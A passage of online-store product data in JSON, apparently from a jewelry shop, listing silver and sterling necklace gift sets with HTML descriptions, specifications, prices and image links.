data-title=\"20cm\"\u003eNecklace Length: 20 inches (50.9cm) with 2 inch extension (5.08cm)\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\"\u003ePendant Dimensions: 0.63 inches (16.2mm) x \u003cspan data-mce-fragment=\"1\"\u003e0.63 inches (16.2mm)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Type: Stainless Steel with Silver Plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Interlocking Loops with Crystal Center \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-03-16T14:07:32-04:00","created_at":"2023-03-15T20:56:50-04:00","vendor":"Aphrodite's","type":"","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42974422040745,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APN0LCS001U","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver Love Knot Necklace","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5999,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240","\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_f460b9c3-9289-4c75-841f-e9afad70dbe5_jpg.webp?v=1681377240","\/\/aphrodites.com\/cdn\/shop\/products\/170KSILVER_LOVE_KNOT_NECKLACE_B.jpg?v=1681377240"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215","options":["Title"],"media":[{"alt":null,"id":30110941708457,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215","width":1200},{"alt":null,"id":30234463797417,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240","width":1200},{"alt":null,"id":30110982799529,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1946,"width":1946,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_f460b9c3-9289-4c75-841f-e9afad70dbe5_jpg.webp?v=1681377240"},"aspect_ratio":1.0,"height":1946,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_f460b9c3-9289-4c75-841f-e9afad70dbe5_jpg.webp?v=1681377240","width":1946},{"alt":null,"id":30112466403497,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170KSILVER_LOVE_KNOT_NECKLACE_B.jpg?v=1681377240"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170KSILVER_LOVE_KNOT_NECKLACE_B.jpg?v=1681377240","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003eThe Silver Love Knot Necklace is a symbol of unending love and commitment. Crafted from high-quality stainless steel, this necklace is waterproof and will not tarnish over time. The adjustable chain ensures a perfect fit, and the dainty size makes it perfect for layering or wearing on its own. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"product-property-list util-clearfix\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eNecklace Length: 20 inches (50.9cm) with 2 inch extension (5.08cm)\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\"\u003ePendant Dimensions: 0.63 inches (16.2mm) x \u003cspan data-mce-fragment=\"1\"\u003e0.63 inches (16.2mm)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Type: Stainless Steel with Silver Plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Interlocking Loops with Crystal Center \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\u003cstrong\u003eIncluded with Each Order:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},{"id":7715334619305,"title":"To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set","handle":"to-my-wife-i-may-not-be-your-first-date-luxe-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLet your wife know she's your absolute favorite person in the entire universe with this gorgeous heartfelt gift. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis gift set includes a two-toned 925 sterling silver heart necklace with a beautiful minimalist message card that will tug at her heart strings. Your necklace will arrive in an exclusive black and gold gift box with a certificate of authenticity. \u003c\/span\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\" data-mce-fragment=\"1\"\u003eHeart Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with Triple Rose Gold Plating\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSingle compartment exclusive gift box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \"To My Wife, I may not be your first date, your first kiss, or your first love, but I just want to be your last everything. I love you, forever and always. Love, Your Husband\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T13:18:11-05:00","created_at":"2023-03-10T10:17:22-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42962444583081,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNLH0S0036","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837","\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837","\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_3bbbd1c7-d482-4f00-b774-c17fc967fbac.jpg?v=1678461837","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_84a49dc4-91f7-4b14-9ed0-eb1ff01c0827.jpg?v=1678461837","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678461837","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_8d5e3af9-341e-4f91-85f1-77ed416460f3.jpg?v=1678461833"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837","options":["Title"],"media":[{"alt":null,"id":30088652456105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837","width":1200},{"alt":null,"id":30088629584041,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837","width":1200},{"alt":null,"id":30088629616809,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_3bbbd1c7-d482-4f00-b774-c17fc967fbac.jpg?v=1678461837"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_3bbbd1c7-d482-4f00-b774-c17fc967fbac.jpg?v=1678461837","width":1200},{"alt":null,"id":30088629682345,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_84a49dc4-91f7-4b14-9ed0-eb1ff01c0827.jpg?v=1678461837"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_84a49dc4-91f7-4b14-9ed0-eb1ff01c0827.jpg?v=1678461837","width":1200},{"alt":null,"id":30088652488873,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678461837"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678461837","width":1200},{"alt":null,"id":30088629747881,"position":6,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_8d5e3af9-341e-4f91-85f1-77ed416460f3.jpg?v=1678461833"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_8d5e3af9-341e-4f91-85f1-77ed416460f3.jpg?v=1678461833","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLet your wife know she's your absolute favorite person in the entire universe with this gorgeous heartfelt gift. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis gift set includes a two-toned 925 sterling silver heart necklace with a beautiful minimalist message card that will tug at her heart strings. Your necklace will arrive in an exclusive black and gold gift box with a certificate of authenticity. \u003c\/span\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\" data-mce-fragment=\"1\"\u003eHeart Dimensions: 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with Triple Rose Gold Plating\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSingle compartment exclusive gift box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \"To My Wife, I may not be your first date, your first kiss, or your first love, but I just want to be your last everything. I love you, forever and always. Love, Your Husband\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},{"id":7715331506345,"title":"To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set","handle":"to-my-wife-i-may-not-be-your-first-date-silver-love-knot-necklace-gift-set","description":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIntroducing our stunning silver love knot necklace, the perfect gift for your beloved wife. This elegant piece comes with a heartfelt message card that reads \"To My Wife,\" expressing your love and devotion. The necklace and card are beautifully packaged in a black and gold gift box, making it the perfect present for any occasion. Show your wife how much she means to you with this timeless and sentimental necklace that she will cherish for years to come.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"product-property-list util-clearfix\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eNecklace Length: 20 inches (50.9cm) with 2 inch extension (5.08cm)\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\"\u003ePendant Dimensions: 0.63 inches (16.2mm) x \u003cspan data-mce-fragment=\"1\"\u003e0.63 inches (16.2mm)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Type: Stainless Steel with Silver Plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Interlocking Loops with Crystal Center \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cstrong style=\"font-size: 1.4em;\"\u003eIncluded with Each Order:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHeartfelt Message Card\u003cbr\u003e\n\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \"\u003cspan data-mce-fragment=\"1\"\u003eTo My Wife, I may not be your first date, your first kiss, or your first love, but I just want to be your last everything. I love you, forever and always. Love, Your Husband\u003c\/span\u003e\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T13:02:50-05:00","created_at":"2023-03-10T09:54:58-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42962416861353,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNPLCS0011","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258","\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-OLD.jpg?v=1678471288","\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_jpg_62368c4c-8e70-4d5b-9d10-654fee90f72b.webp?v=1678929315"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258","options":["Title"],"media":[{"alt":null,"id":30088575582377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258","width":1200},{"alt":null,"id":30088586559657,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288","width":1200},{"alt":null,"id":30088575615145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-OLD.jpg?v=1678471288"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-OLD.jpg?v=1678471288","width":1200},{"alt":null,"id":30110991909033,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1946,"width":1946,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_jpg_62368c4c-8e70-4d5b-9d10-654fee90f72b.webp?v=1678929315"},"aspect_ratio":1.0,"height":1946,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love_Knot_Model_GarageDoor_Silver_7_jpg_62368c4c-8e70-4d5b-9d10-654fee90f72b.webp?v=1678929315","width":1946}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIntroducing our stunning silver love knot necklace, the perfect gift for your beloved wife. This elegant piece comes with a heartfelt message card that reads \"To My Wife,\" expressing your love and devotion. The necklace and card are beautifully packaged in a black and gold gift box, making it the perfect present for any occasion. Show your wife how much she means to you with this timeless and sentimental necklace that she will cherish for years to come.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"product-property-list util-clearfix\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eNecklace Length: 20 inches (50.9cm) with 2 inch extension (5.08cm)\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\"\u003ePendant Dimensions: 0.63 inches (16.2mm) x \u003cspan data-mce-fragment=\"1\"\u003e0.63 inches (16.2mm)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Type: Stainless Steel with Silver Plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan data-mce-fragment=\"1\" 